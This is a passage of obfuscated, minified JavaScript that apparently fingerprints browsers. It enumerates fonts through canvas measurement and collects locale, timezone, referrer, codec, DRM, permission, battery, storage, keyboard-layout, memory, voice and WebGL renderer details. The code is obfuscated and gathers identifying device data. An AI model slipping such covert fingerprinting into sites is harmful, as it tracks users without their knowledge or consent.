313f(0x327),_0x4b313f(0x1a6),_0x4b313f(0x391),_0x4b313f(0x107),_0x4b313f(0x20a),_0x4b313f(0x256),_0x4b313f(0x4e7),_0x4b313f(0x518),_0x4b313f(0x47a),_0x4b313f(0x21f),_0x4b313f(0x1cc),_0x4b313f(0x199),'Poor\x20Richard','Poster',_0x4b313f(0x189),_0x4b313f(0x53e),_0x4b313f(0x20b),_0x4b313f(0x376),_0x4b313f(0x521),'Ravie',_0x4b313f(0x252),'Roboto',_0x4b313f(0x258),'Rockwell\x20Condensed',_0x4b313f(0x4c3),_0x4b313f(0x2fd),'Roman','SCRIPTINA',_0x4b313f(0x3f8),'STIXVariants',_0x4b313f(0x37c),_0x4b313f(0x578),'Santa\x20Fe\x20LET',_0x4b313f(0x379),'Sceptre',_0x4b313f(0x488),_0x4b313f(0x2e7),_0x4b313f(0x3a8),'Segoe\x20MDL2\x20Assets',_0x4b313f(0x128),_0x4b313f(0x42a),'Segoe\x20UI',_0x4b313f(0x263),_0x4b313f(0x457),_0x4b313f(0x45a),_0x4b313f(0x481),'Segoe\x20UI\x20Semibold','Segoe\x20UI\x20Symbol',_0x4b313f(0x3fd),_0x4b313f(0x49c),'Serifa\x20Th\x20BT',_0x4b313f(0x25d),_0x4b313f(0x41e),_0x4b313f(0x55c),_0x4b313f(0x46a),_0x4b313f(0x561),_0x4b313f(0x3dd),'Signboard',_0x4b313f(0x3d9),_0x4b313f(0x38d),'SimSun-ExtB','Simplified\x20Arabic',_0x4b313f(0x59f),_0x4b313f(0x120),_0x4b313f(0x3d7),_0x4b313f(0x4c8),'Sitka\x20Heading',_0x4b313f(0x141),_0x4b313f(0x1a8),'Sitka\x20Text',_0x4b313f(0x122),_0x4b313f(0x5e7),_0x4b313f(0x4d9),'Snap\x20ITC',_0x4b313f(0x489),_0x4b313f(0x583),_0x4b313f(0x374),'Souvenir\x20Lt\x20BT','Staccato222\x20BT',_0x4b313f(0x42c),_0x4b313f(0x1d2),_0x4b313f(0x3f2),_0x4b313f(0x12c),'Subway',_0x4b313f(0x23f),'Swiss911\x20XCm\x20BT',_0x4b313f(0x493),'Symbol',_0x4b313f(0x22f),_0x4b313f(0x5a2),'TRAJAN\x20PRO',_0x4b313f(0x5b8),_0x4b313f(0x3a3),_0x4b313f(0x39f),_0x4b313f(0x40e),'Telugu\x20Sangam\x20MN',_0x4b313f(0x588),_0x4b313f(0x55a),'Thonburi',_0x4b313f(0x596),'Times\x20New\x20Roman',_0x4b313f(0x2f9),_0x4b313f(0x2f0),_0x4b313f(0x345),_0x4b313f(0x440),_0x4b313f(0x4f9),_0x4b313f(0x53a),'Tunga','Tw\x20Cen\x20MT',_0x4b313f(0x1c0),'Tw\x20Cen\x20MT\x20Condensed\x20Extra\x20Bold',_0x4b313f(0xec),_0x4b313f(0x37a),_0x4b313f(0x149),_0x4b313f(0x2a0),_0x4b313f(0x142),_0x4b313f(0x1fb),'Urdu\x20Typesetting',_0x4b313f(0x265),'Vagabond',_0x4b313f(0x2b4),'Verdana',_0x4b313f(0x158),'Viner\x20Hand\x20ITC',_0x4b313f(0x495),_0x4b313f(0x1e6),_0x4b313f(0x358),_0x4b313f(0x525),'WHITNEY',_0x4b313f(0x451),'Westminster','Wide\x20Latin',_0x4b313f(0x348),_0x4b313f(0x514),'Wingdings\x203',_0x4b313f(0x3b9),_0x4b313f(0x3b0),'Yu\x20Gothic\x20Regular','Yu\x20Gothic\x20UI\x20Light','Yu\x20Gothic\x20UI\x20Regular',_0x4b313f(0x268),'ZWAdobeF',_0x4b313f(0x54b),_0x4b313f(0x5c6),_0x4b313f(0x5db),_0x4b313f(0x465),_0x4b313f(0x355),_0x4b313f(0xf0),_0x4b313f(0x472)],_0x223c8a=class extends _0x330f09{constructor(){var _0x54ba0f=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x54ba0f(0x434)),_0x50a3a1(this,_0x54ba0f(0x154),[_0x54ba0f(0x236)]),_0x50a3a1(this,'timeout',0xa*0x3e8);}[_0x4b313f(0x236)](){return _0x299907(this,null,function*(){return yield _0x294e29(_0x1270a9);});}};function _0x294e29(_0x142eb5){return _0x299907(this,null,function*(){var _0xa808cf=_0x3ecd;let _0x1cc563=[_0xa808cf(0x2b1),'sans-serif',_0xa808cf(0x40b)],_0x25a9fa=_0x142eb5[_0xa808cf(0x475)]((_0x224641,_0x3106ee)=>(_0x1cc563[_0xa808cf(0x18e)](_0x528c7d=>_0x224641[_0xa808cf(0x3d5)]('\x27'+_0x3106ee+_0xa808cf(0x14b)+_0x528c7d)),_0x224641),[]),_0x510664=()=>_0xa808cf(0x216),_0x11351f=(_0x2e58f6,_0x1c0e5d)=>{var _0x4996ed=_0xa808cf;_0x2e58f6[_0x4996ed(0x526)]=_0x4996ed(0x3f1)+_0x1c0e5d;let _0x2f6192=_0x2e58f6[_0x4996ed(0x222)](_0x510664());return{'ascent':Math[_0x4996ed(0x2dc)](_0x2f6192[_0x4996ed(0x332)]),'descent':Math['round'](_0x2f6192['actualBoundingBoxDescent']),'left':Math[_0x4996ed(0x2dc)](_0x2f6192[_0x4996ed(0x182)]),'right':Math[_0x4996ed(0x2dc)](_0x2f6192['actualBoundingBoxRight']),'width':Math[_0x4996ed(0x2dc)](_0x2f6192[_0x4996ed(0x2e6)]),'fontAscent':Math[_0x4996ed(0x2dc)](_0x2f6192[_0x4996ed(0x51a)]),'fontDescent':Math[_0x4996ed(0x2dc)](_0x2f6192[_0x4996ed(0x3f0)])};},_0x462995=_0x3c8e01=>_0x299907(this,[_0x3c8e01],function*({context:_0x448c35,baseFonts:_0x15df20,families:_0x58d3f3,list:_0x57da62}){var _0x38cebd=_0xa808cf;let {constructor:{name:_0x14424a}}=_0x448c35||{};if(!_0x448c35)throw new Error(_0x38cebd(0x237));yield _0x55f97c(0x1e);let _0x46f5bd=performance[_0x38cebd(0x17e)](),_0x1a545d=new Set(),_0xbed506=_0x15df20[_0x38cebd(0x475)]((_0x17368b,_0xf61224)=>(_0x17368b[_0xf61224]=_0x11351f(_0x448c35,_0xf61224),_0x17368b),{}),_0x3b4784=0x0;for(let _0x350c2f of _0x58d3f3){_0x3b4784++%0xc8==0x0&&(yield _0x55f97c(_0x296787?0x5:0x0));let _0x487e14=/, (.+)/[_0x38cebd(0x549)](_0x350c2f)[0x1],_0x1f8552=_0x11351f(_0x448c35,_0x350c2f),_0x59d31b=/\'(.+)\'/[_0x38cebd(0x549)](_0x350c2f)[0x1],_0x4cc4c1=_0x1f8552[_0x38cebd(0x1b8)]!=_0xbed506[_0x487e14][_0x38cebd(0x1b8)]||_0x1f8552[_0x38cebd(0x429)]!=_0xbed506[_0x487e14][_0x38cebd(0x429)]||_0x1f8552[_0x38cebd(0x21e)]!=_0xbed506[_0x487e14][_0x38cebd(0x21e)]||_0x1f8552[_0x38cebd(0x32d)]!=_0xbed506[_0x487e14]['right']||_0x1f8552[_0x38cebd(0x2e6)]!=_0xbed506[_0x487e14][_0x38cebd(0x2e6)],_0x11c8da=_0x1f8552[_0x38cebd(0x1ba)]!=_0xbed506[_0x487e14][_0x38cebd(0x1ba)]||_0x1f8552[_0x38cebd(0x52c)]!=_0xbed506[_0x487e14]['fontDescent'];(!isNaN(_0x1f8552[_0x38cebd(0x1b8)])&&!isNaN(_0x1f8552[_0x38cebd(0x1ba)])&&(_0x4cc4c1||_0x11c8da)||!isNaN(_0x1f8552[_0x38cebd(0x1b8)])&&_0x4cc4c1)&&_0x1a545d[_0x38cebd(0x3c2)](_0x59d31b);}return[..._0x1a545d];}),_0x402915=_0xa808cf(0x4a0)in window?new OffscreenCanvas(0x1f4,0xc8)[_0xa808cf(0x12a)]('2d'):void 0x0;return _0x402915||(_0x402915=document['createElement'](_0xa808cf(0x5e6))[_0xa808cf(0x12a)]('2d')),yield _0x462995({'context':_0x402915,'baseFonts':_0x1cc563,'families':_0x25a9fa,'list':_0x142eb5});});}var _0x43066f=class extends _0x330f09{constructor(){var _0x51a326=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x51a326(0x567)),_0x50a3a1(this,'tasks',[_0x51a326(0x567),_0x51a326(0x43b),_0x51a326(0x369)]);}[_0x4b313f(0x567)](){return _0x299907(this,null,function*(){var _0x39c341=_0x3ecd;return new Intl[(_0x39c341(0x445))]()['resolvedOptions']()['locale'];});}[_0x4b313f(0x43b)](){return _0x299907(this,null,function*(){var _0x4cbd83=_0x3ecd;return{'timezone':new Intl['DateTimeFormat']()['resolvedOptions']()[_0x4cbd83(0x150)],'timezoneOffset':new Date()['getTimezoneOffset'](),'dateStr':new Date(-0xb351d7c080)['toString'](),'dateTimeFormat':new Intl[(_0x4cbd83(0x4c1))](void 0x0,{'month':_0x4cbd83(0x2ae),'timeZoneName':'long'})[_0x4cbd83(0x369)](0xe05daea180)};});}[_0x4b313f(0x369)](){return _0x299907(this,null,function*(){var _0x5ab45f=_0x3ecd;return{'displayNames':Intl['DisplayNames']?new Intl[(_0x5ab45f(0x251))](void 0x0,{'type':_0x5ab45f(0x584)})['of'](_0x5ab45f(0x467)):null,'listFormat':Intl[_0x5ab45f(0x4b7)]?new Intl[(_0x5ab45f(0x4b7))](void 0x0,{'style':_0x5ab45f(0x2ae),'type':'disjunction'})[_0x5ab45f(0x369)](['0','1']):null,'numberFormat':new Intl[(_0x5ab45f(0x445))](void 0x0,{'notation':_0x5ab45f(0x544),'compactDisplay':_0x5ab45f(0x2ae)})[_0x5ab45f(0x369)](0x1406f40),'pluralRules':new Intl[(_0x5ab45f(0x23c))]()[_0x5ab45f(0x4ab)](0x1),'relativeTimeFormat':new Intl[(_0x5ab45f(0x3d2))](void 0x0,{'localeMatcher':'best\x20fit','numeric':_0x5ab45f(0x573),'style':_0x5ab45f(0x2ae)})[_0x5ab45f(0x369)](0x1,_0x5ab45f(0x2f3))};});}},_0x169091=class extends _0x330f09{constructor(){var _0x22ea25=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x22ea25(0x49a)),_0x50a3a1(this,_0x22ea25(0x154),[_0x22ea25(0x474)]),_0x50a3a1(this,'highEntropy',[_0x22ea25(0x474)]);}[_0x4b313f(0x474)](){return _0x299907(this,null,function*(){var _0x75387=_0x3ecd;return{'referrer':document[_0x75387(0x137)],'href':document[_0x75387(0x49a)][_0x75387(0x106)],'ancestorOrigins':(location[_0x75387(0x2bb)]||[])[0x0],'isInFrame':_0x9f7268(),'isHidden':document['hidden'],'isSecureContext':window[_0x75387(0x1ec)]};});}},_0x5e225e=class extends _0x330f09{constructor(){var _0x48ea01=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x48ea01(0x138)),_0x50a3a1(this,_0x48ea01(0x154),[_0x48ea01(0x24f)]);}[_0x4b313f(0x24f)](){return _0x299907(this,null,function*(){var _0x1d7f38=_0x3ecd;let _0x583b6a=[_0x1d7f38(0x2de),_0x1d7f38(0x19b),'audio/mp3;\x20codecs=\x22vp9\x22',_0x1d7f38(0x1a7),_0x1d7f38(0x2bc),_0x1d7f38(0x2d5),_0x1d7f38(0x43c),'audio/x-m4a;\x20codecs=\x22vp8,\x20mp4a.40\x22','audio/x-m4a;\x20codecs=\x22vp9,\x20mp4a.40.2\x22',_0x1d7f38(0x350),_0x1d7f38(0x29a),_0x1d7f38(0x21b),_0x1d7f38(0x45f),_0x1d7f38(0x58a),'video/mp4;\x20codecs=\x22avc1.4D001E\x22',_0x1d7f38(0x5a9),'video/mp4;\x20codecs=\x22avc3.42001E\x22',_0x1d7f38(0x19f),_0x1d7f38(0x565),_0x1d7f38(0x570),_0x1d7f38(0x535),_0x1d7f38(0x534),_0x1d7f38(0x4a1),_0x1d7f38(0x2a7),'video/ogg;\x20codecs=\x22vp8\x22',_0x1d7f38(0xf9),_0x1d7f38(0x487),_0x1d7f38(0x57c),_0x1d7f38(0x4e1),_0x1d7f38(0x194),_0x1d7f38(0x4aa)],_0x768224=document['createElement'](_0x1d7f38(0x292));return Object[_0x1d7f38(0x5a0)](_0x583b6a[_0x1d7f38(0x5bc)](_0x1c584e=>[_0x1c584e,_0x768224[_0x1d7f38(0x2cb)](_0x1c584e)]));});}},_0x30355e=class extends _0x330f09{constructor(){var _0x3555d8=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x3555d8(0x4ef)),_0x50a3a1(this,_0x3555d8(0x154),[_0x3555d8(0x170),_0x3555d8(0x40f),_0x3555d8(0x3c7),_0x3555d8(0x2ca),_0x3555d8(0x4fd),_0x3555d8(0x3b4),_0x3555d8(0x478),_0x3555d8(0x44e),_0x3555d8(0x2a6),_0x3555d8(0x502),_0x3555d8(0x3d4),'keyboardLayout']),_0x50a3a1(this,_0x3555d8(0xef),[_0x3555d8(0x170),_0x3555d8(0x4fd),_0x3555d8(0x3c7),_0x3555d8(0x502),_0x3555d8(0x3d4)]),_0x50a3a1(this,_0x3555d8(0x180),{'props':[_0x3555d8(0x5cf),_0x3555d8(0x247),'mediaSession','onLine']});}[_0x4b313f(0x170)](){return _0x299907(this,null,function*(){var _0x2a05c0=_0x3ecd;return _0xd7176d(navigator,[_0x2a05c0(0x3ba)]);});}[_0x4b313f(0x40f)](){return _0x299907(this,null,function*(){var _0x42439f=_0x3ecd;return Object[_0x42439f(0x1b3)](window['Navigator'][_0x42439f(0x300)])[_0x42439f(0x520)];});}[_0x4b313f(0x3c7)](){return _0x299907(this,null,function*(){var _0xb32bc4=_0x3ecd;return navigator[_0xb32bc4(0x3c7)];});}[_0x4b313f(0x2ca)](){return _0x299907(this,null,function*(){var _0x1f0e0e=_0x3ecd;if(!(_0x1f0e0e(0x2ca)in navigator))return;let _0x4be8a3=['brands',_0x1f0e0e(0x46c)],_0x18d4d3=['architecture',_0x1f0e0e(0x378),_0x1f0e0e(0x28a),_0x1f0e0e(0x160),_0x1f0e0e(0x329),_0x1f0e0e(0x48b)],_0x63da12=yield navigator[_0x1f0e0e(0x2ca)]['getHighEntropyValues'](_0x18d4d3);return _0x19b3d2(_0x19b3d2({},_0x63da12),Object[_0x1f0e0e(0x5a0)](_0x4be8a3['map'](_0x40654e=>[_0x40654e,navigator[_0x1f0e0e(0x2ca)][_0x40654e]])));});}[_0x4b313f(0x4fd)](){return _0x299907(this,null,function*(){var _0x31c23e=_0x3ecd;if(!(!navigator['mediaDevices']||!navigator[_0x31c23e(0x4fd)][_0x31c23e(0x5a4)]))return(yield navigator[_0x31c23e(0x4fd)]['enumerateDevices']())['map'](_0x4af562=>_0x4af562[_0x31c23e(0x3cf)]);});}['drm'](){return _0x299907(this,null,function*(){var _0x285988=_0x3ecd;if(!('requestMediaKeySystemAccess'in navigator))return;let _0x2bfa1e=[_0x285988(0x572),_0x285988(0x10d),_0x285988(0x259),'com.microsoft.playready',_0x285988(0x3ab),'com.microsoft.playready.software',_0x285988(0x50c),_0x285988(0x4df),_0x285988(0x4d8),_0x285988(0x560),_0x285988(0x406),'com.apple.fps.1_0','com.apple.fps','com.adobe.primetime',_0x285988(0x383)],_0x496c93={'initDataTypes':[_0x285988(0x576)],'videoCapabilities':[{'contentType':_0x285988(0x1a3)},{'contentType':_0x285988(0x191)},{'contentType':_0x285988(0x5f5)},{'contentType':_0x285988(0x31b)}],'audioCapabilities':[{'contentType':'audio/mp4;codecs=\x22mp4a.40.2\x22'},{'contentType':_0x285988(0x528)},{'contentType':_0x285988(0x23e)}],'distinctiveIdentifier':'optional','persistentState':_0x285988(0x4f7),'sessionTypes':[_0x285988(0x4b3)]},_0x4b7e35=_0x6d6e7=>new Promise(_0xa55642=>_0x299907(this,null,function*(){var _0x3c9dc3=_0x285988;try{return yield navigator[_0x3c9dc3(0x43a)](_0x6d6e7,[_0x496c93]),_0xa55642([_0x6d6e7,!0x0]);}catch(_0x158b7e){return _0xa55642([_0x6d6e7,!0x1]);}})),_0x20e487=yield Promise[_0x285988(0x143)](_0x2bfa1e[_0x285988(0x5bc)](_0x2670df=>_0x4b7e35(_0x2670df))),_0x354a99=(_0x140604,_0x3b101b)=>_0x140604[_0x285988(0x3af)](_0x3355db=>_0x3355db[0x1]===_0x3b101b)[_0x285988(0x5bc)](_0xfd8f56=>_0xfd8f56[0x0])[_0x285988(0x2d4)](),_0x669610=_0x354a99(_0x20e487,!0x0),_0x2bd117=_0x354a99(_0x20e487,!0x1);return{'supported':_0x669610,'unsupported':_0x2bd117};});}[_0x4b313f(0x478)](){return _0x299907(this,null,function*(){var _0x16bf83=_0x3ecd;let _0x56dd9e=_0x16bf83(0x478)in navigator&&'canShare'in navigator,_0x371c2f=_0x56dd9e&&navigator[_0x16bf83(0x1c6)]({'text':'example'});return{'enabled':_0x56dd9e,'canShareText':_0x371c2f};});}[_0x4b313f(0x44e)](){return _0x299907(this,null,function*(){var _0x42ed4c=_0x3ecd,_0x4c4c1a;return(_0x4c4c1a=document['featurePolicy'])==null?void 0x0:_0x4c4c1a[_0x42ed4c(0x44e)]()[_0x42ed4c(0x2d4)]();});}[_0x4b313f(0x2a6)](){return _0x299907(this,null,function*(){var _0x103a2f=_0x3ecd;let _0x55b05c=['accelerometer',_0x103a2f(0x3ce),_0x103a2f(0x45c),_0x103a2f(0x3e2),'background-sync',_0x103a2f(0x317),'camera',_0x103a2f(0x2a3),_0x103a2f(0x4e4),_0x103a2f(0x17c),_0x103a2f(0x55f),_0x103a2f(0x399),_0x103a2f(0x2be),'font-access',_0x103a2f(0x178),_0x103a2f(0x408),_0x103a2f(0x571),_0x103a2f(0x505),_0x103a2f(0x409),_0x103a2f(0x548),_0x103a2f(0x3eb),_0x103a2f(0x310),_0x103a2f(0x103),_0x103a2f(0x39c),'periodic-background-sync',_0x103a2f(0x133),_0x103a2f(0x3d5),_0x103a2f(0x5b3),_0x103a2f(0x38a),_0x103a2f(0x336),_0x103a2f(0x318),_0x103a2f(0x1df),_0x103a2f(0x176),[_0x103a2f(0x3eb),{'sysex':!0x0}],['push',{'userVisibleOnly':!0x0}]]['sort']()[_0x103a2f(0x5bc)](_0x4ccd51=>_0x299907(this,null,function*(){var _0x1f9ed9=_0x103a2f;let _0x27558a=_0x3c3717=>_0x299907(this,null,function*(){var _0x98549=_0x3ecd;try{return(yield _0x3c3717())[_0x98549(0x5b9)];}catch(_0x53df2a){return _0x53df2a;}}),_0x420f5f=_0x4ccd51,_0x2c27dc=_0x420f5f,_0x268f29={'name':_0x420f5f};Array[_0x1f9ed9(0x2d8)](_0x4ccd51)&&(_0x420f5f=_0x4ccd51[0x0],_0x2c27dc=_0x420f5f+','+Object['entries'](_0x4ccd51[0x1])['map'](([_0x65b4f6,_0x49d3c2])=>_0x65b4f6+':'+_0x49d3c2)['join'](','),_0x268f29=_0x19b3d2({'name':_0x420f5f},_0x4ccd51[0x1]));let _0x430eb1=yield _0x27558a(()=>navigator[_0x1f9ed9(0x2a6)][_0x1f9ed9(0x5cc)](_0x268f29));return _0x430eb1 instanceof Error?{'name':_0x2c27dc,'error':_0x430eb1[_0x1f9ed9(0x362)][_0x1f9ed9(0x421)](_0x1f9ed9(0x31c),'')}:{'name':_0x2c27dc,'state':_0x430eb1};}));return yield Promise['all'](_0x55b05c);});}[_0x4b313f(0x502)](){return _0x299907(this,null,function*(){var _0x1d454b=_0x3ecd;return navigator[_0x1d454b(0x4e3)]?_0xd7176d((yield navigator[_0x1d454b(0x4e3)]())||{}):{};});}[_0x4b313f(0x3d4)](){return _0x299907(this,null,function*(){var _0x52959c=_0x3ecd,_0x10a05c,_0x1e41b5;let _0x43ef5e={'estimateQuota':null,'webkitQuota':null};return((_0x10a05c=navigator[_0x52959c(0x3d4)])==null?void 0x0:_0x10a05c[_0x52959c(0x346)])&&(_0x43ef5e[_0x52959c(0x51b)]=(yield navigator['storage']['estimate']())[_0x52959c(0x556)]),((_0x1e41b5=navigator[_0x52959c(0x500)])==null?void 0x0:_0x1e41b5[_0x52959c(0x162)])&&(_0x43ef5e[_0x52959c(0x2eb)]=yield new Promise(_0x2799f6=>{var _0x361b68=_0x52959c;navigator[_0x361b68(0x500)]['queryUsageAndQuota']((_0x3b0d71,_0x1fe038)=>{_0x2799f6(_0x1fe038);});})),_0x43ef5e;});}['keyboardLayout'](){return _0x299907(this,null,function*(){var _0x5f183c=_0x3ecd,_0x159632;if(window!==window[_0x5f183c(0x54c)])return{};if(!((_0x159632=navigator[_0x5f183c(0x254)])==null?void 0x0:_0x159632[_0x5f183c(0x5bf)]))return{};let _0x22ff98=yield navigator[_0x5f183c(0x254)][_0x5f183c(0x5bf)]();return Object[_0x5f183c(0x5a0)]([..._0x22ff98[_0x5f183c(0x37d)]()][_0x5f183c(0x2d4)]());});}},_0x4f818b=class extends _0x330f09{constructor(){var _0x365db5=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x365db5(0x3e9)),_0x50a3a1(this,'tasks',[_0x365db5(0x557)]),_0x50a3a1(this,_0x365db5(0xef),['memory']);}[_0x4b313f(0x557)](){return _0x299907(this,null,function*(){var _0x4ce8f0=_0x3ecd,_0xe708ba,_0x5e1652,_0x224dd9;return{'jsHeapSizeLimit':(_0xe708ba=performance==null?void 0x0:performance[_0x4ce8f0(0x557)])==null?void 0x0:_0xe708ba[_0x4ce8f0(0x3aa)],'totalJSHeapSize':(_0x5e1652=performance==null?void 0x0:performance[_0x4ce8f0(0x557)])==null?void 0x0:_0x5e1652[_0x4ce8f0(0x10c)],'usedJSHeapSize':(_0x224dd9=performance==null?void 0x0:performance[_0x4ce8f0(0x557)])==null?void 0x0:_0x224dd9[_0x4ce8f0(0x228)]};});}},_0x1fa643=class extends _0x330f09{constructor(){var _0xb17c1c=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0xb17c1c(0x1f5)),_0x50a3a1(this,'tasks',[_0xb17c1c(0x423)]),_0x50a3a1(this,_0xb17c1c(0x4b6),0x1388);}['voices'](){return _0x299907(this,null,function*(){var _0x1bc89e=_0x3ecd;return speechSynthesis[_0x1bc89e(0x3dc)](),yield new Promise(setTimeout),_0x1bc89e(0x5b7)in window?yield(()=>new Promise(_0x50df6b=>_0x299907(this,null,function*(){var _0x5e2b5a=_0x1bc89e;let _0x597438=!0x1,_0x21b322=()=>{var _0x3538d7=_0x3ecd;let _0x534d5f=window[_0x3538d7(0x5b7)]['getVoices']();if(!(!_0x534d5f||!_0x534d5f['length']))return _0x597438=!0x0,_0x50df6b(_0xd7176d(_0x534d5f));};_0x21b322(),window[_0x5e2b5a(0x5b7)][_0x5e2b5a(0x4e9)]=_0x21b322;let _0x1cd2df=()=>_0x299907(this,null,function*(){yield _0x55f97c(0x32),!_0x597438&&(_0x21b322(),_0x1cd2df());});_0x1cd2df();})))():void 0x0;});}},_0x201d4a=_0x51741d(),_0x9f89d4=class extends _0x330f09{constructor(){var _0x3290ca=_0x4b313f;super(),_0x50a3a1(this,'ns','webgl'),_0x50a3a1(this,_0x3290ca(0x154),['unmasked','params','extensions',_0x3290ca(0x5c2),_0x3290ca(0x4f4),'shader',_0x3290ca(0x2c0)]),_0x50a3a1(this,_0x3290ca(0x4b6),0xbb8),_0x50a3a1(this,'hashBlacklist',{'hash':!0x0}),(_0x3290ca(0x4a0)in window?(this[_0x3290ca(0x5e6)]=new window['OffscreenCanvas'](0x100,0x100),this[_0x3290ca(0x17b)]=new window[(_0x3290ca(0x4a0))](0x100,0x100)):(this[_0x3290ca(0x5e6)]=document[_0x3290ca(0x4ad)](_0x3290ca(0x5e6)),this['canvas2']=document['createElement'](_0x3290ca(0x5e6))),this['gl']=this['canvas'][_0x3290ca(0x12a)](_0x3290ca(0x29b)),this[_0x3290ca(0x32b)]=this['canvas2'][_0x3290ca(0x12a)]('webgl2'));}[_0x4b313f(0x1c7)](){return _0x299907(this,null,function*(){let {UNMASKED_RENDERER_WEBGL:_0x5190f6,UNMASKED_VENDOR_WEBGL:_0x525177}=_0x201d4a['getUnmasked'](this['gl']);return{'renderer':_0x5190f6,'vendor':_0x525177};});}[_0x4b313f(0x357)](){return _0x299907(this,null,function*(){var _0xb20185=_0x3ecd;let _0xeeffb=_0x19b3d2(_0x19b3d2({},_0x201d4a[_0xb20185(0x50f)](this['gl'])),_0x201d4a[_0xb20185(0x35e)](this['gl'])),_0x4802e9=_0x19b3d2(_0x19b3d2({},_0x201d4a[_0xb20185(0x50f)](this[_0xb20185(0x32b)])),_0x201d4a[_0xb20185(0x35e)](this[_0xb20185(0x32b)])),_0x5082b4={'webgl':{},'webgl1':{},'webgl2':{}};return Object[_0xb20185(0x37d)](_0xeeffb)[_0xb20185(0x18e)](([_0x3ff4d9,_0xe7afc2])=>{var _0x21ea2b=_0xb20185;if(!(!!_0x4802e9[_0x3ff4d9]&&''+_0x4802e9[_0x3ff4d9]!=''+_0xeeffb[_0x3ff4d9])){_0x5082b4[_0x21ea2b(0x29b)][_0x3ff4d9]=_0xe7afc2;return;}_0x5082b4[_0x21ea2b(0x321)][_0x3ff4d9]=_0xeeffb[_0x3ff4d9],_0x5082b4[_0x21ea2b(0x4d2)][_0x3ff4d9]=_0x4802e9[_0x3ff4d9];}),_0x5082b4;});}['extensions'](){return _0x299907(this,null,function*(){var _0xe626ba=_0x3ecd;return{'webgl1':_0x201d4a[_0xe626ba(0x4a7)](this['gl']),'webgl2':_0x201d4a[_0xe626ba(0x4a7)](this['gl2'])};});}[_0x4b313f(0x5c2)](){return _0x299907(this,null,function*(){var _0x4233d7=_0x3ecd;return(_0x1e1eb6=>({'MAX_DRAW_BUFFERS_WEBGL':_0x13183e(()=>_0x1e1eb6[_0x4233d7(0x1a4)](_0x1e1eb6[_0x4233d7(0x12d)](_0x4233d7(0x554))[_0x4233d7(0x1ad)])),'MAX_TEXTURE_MAX_ANISOTROPY_EXT':_0x13183e(()=>_0x1e1eb6['getParameter'](_0x1e1eb6[_0x4233d7(0x12d)](_0x4233d7(0x24b))[_0x4233d7(0x5b5)]))}))(this['gl']);});}[_0x4b313f(0x4f4)](){return _0x299907(this,null,function*(){var _0x164acd=_0x3ecd;return this['gl'][_0x164acd(0x27a)]();});}[_0x4b313f(0x112)](){return _0x299907(this,null,function*(){var _0x297dab=_0x3ecd;let _0x5b7f55=_0x7da934=>_0x201d4a[_0x297dab(0x4c9)](_0x7da934,_0x201d4a[_0x297dab(0x562)](this['gl'],_0x7da934));return _0x19b3d2(_0x19b3d2({},_0x5b7f55(_0x297dab(0x497))),_0x5b7f55('FRAGMENT_SHADER'));});}[_0x4b313f(0x2c0)](){return _0x299907(this,null,function*(){var _0x64e2a5=_0x3ecd;return _0x29170(((_0x44b760=_0x64e2a5(0x29b))=>{var _0x18a64f=_0x64e2a5;let _0x846d34=document[_0x18a64f(0x4ad)](_0x18a64f(0x5e6)),_0x3ba827=_0x846d34[_0x18a64f(0x12a)](_0x44b760);return _0x201d4a[_0x18a64f(0x59c)](_0x3ba827),_0x846d34['toDataURL']();})(_0x64e2a5(0x29b)));});}};function _0x51741d(){var _0x22a6d6=_0x4b313f;let _0xf0a50f=new Set([_0x22a6d6(0x55e),'BLEND_EQUATION_RGB','BLEND_EQUATION_ALPHA',_0x22a6d6(0x512),_0x22a6d6(0x4fa),_0x22a6d6(0x5a8),_0x22a6d6(0x3e5),_0x22a6d6(0x14f),_0x22a6d6(0x109),_0x22a6d6(0x10a),_0x22a6d6(0x5e1),_0x22a6d6(0x315),_0x22a6d6(0x326),_0x22a6d6(0x29f),_0x22a6d6(0x33b),_0x22a6d6(0x217),_0x22a6d6(0x1d3),_0x22a6d6(0x1c3),_0x22a6d6(0x50e),_0x22a6d6(0x212),'CULL_FACE_MODE',_0x22a6d6(0x439),_0x22a6d6(0x25e),'DEPTH_WRITEMASK',_0x22a6d6(0x458),_0x22a6d6(0x482),_0x22a6d6(0x125),'STENCIL_FUNC',_0x22a6d6(0x262),_0x22a6d6(0x354),_0x22a6d6(0x58f),_0x22a6d6(0x308),_0x22a6d6(0x585),'STENCIL_WRITEMASK','STENCIL_BACK_FUNC','STENCIL_BACK_FAIL',_0x22a6d6(0x441),'STENCIL_BACK_PASS_DEPTH_PASS','STENCIL_BACK_REF',_0x22a6d6(0x2ba),'STENCIL_BACK_WRITEMASK',_0x22a6d6(0x468),_0x22a6d6(0x547),_0x22a6d6(0x453),_0x22a6d6(0x387),_0x22a6d6(0x47f),_0x22a6d6(0x56b),_0x22a6d6(0x185),_0x22a6d6(0x52b),_0x22a6d6(0x363),_0x22a6d6(0x1bb),_0x22a6d6(0x264),_0x22a6d6(0x139),_0x22a6d6(0x286),_0x22a6d6(0x1e1),'STENCIL_BITS',_0x22a6d6(0x479),_0x22a6d6(0x524),_0x22a6d6(0x349),'SAMPLES',_0x22a6d6(0x4fe),'SAMPLE_COVERAGE_INVERT','COMPRESSED_TEXTURE_FORMATS',_0x22a6d6(0x148),_0x22a6d6(0x4f5),_0x22a6d6(0xf2),_0x22a6d6(0x2fe),'MAX_COMBINED_TEXTURE_IMAGE_UNITS',_0x22a6d6(0x452),_0x22a6d6(0x56c),_0x22a6d6(0x257),_0x22a6d6(0x223),'VENDOR','RENDERER',_0x22a6d6(0x38c),'MAX_CUBE_MAP_TEXTURE_SIZE','ACTIVE_TEXTURE','IMPLEMENTATION_COLOR_READ_TYPE',_0x22a6d6(0x210),_0x22a6d6(0x41b),'UNPACK_FLIP_Y_WEBGL',_0x22a6d6(0x412),_0x22a6d6(0x43e),_0x22a6d6(0x5e5),'UNPACK_ROW_LENGTH',_0x22a6d6(0x174),_0x22a6d6(0x2b5),_0x22a6d6(0x18a),_0x22a6d6(0x4d0),'PACK_SKIP_PIXELS',_0x22a6d6(0x260),_0x22a6d6(0x2b0),'MAX_3D_TEXTURE_SIZE','MAX_ELEMENTS_VERTICES','MAX_ELEMENTS_INDICES','MAX_TEXTURE_LOD_BIAS','MAX_DRAW_BUFFERS',_0x22a6d